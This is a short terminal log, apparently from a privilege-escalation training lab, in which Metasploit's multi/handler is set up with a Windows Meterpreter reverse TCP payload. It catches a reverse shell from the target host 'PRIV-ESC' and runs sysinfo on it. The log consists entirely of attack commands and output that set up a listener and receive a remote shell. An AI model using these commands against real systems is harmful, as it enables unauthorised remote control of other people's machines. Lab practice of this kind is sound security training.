 root@attackdefense:~# msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > set LHOST 10.10.4.2
LHOST => 10.10.4.2
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.4.2:1234
[*] Sending stage (201283 bytes) to 10.4.19.9
[*] Meterpreter session 1 opened (10.10.4.2:1234 -> 10.4.19.9:49969) at 2023-03-18 02:20:06 +0530
meterpreter > sysinfo
Computer : PRIV-ESC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows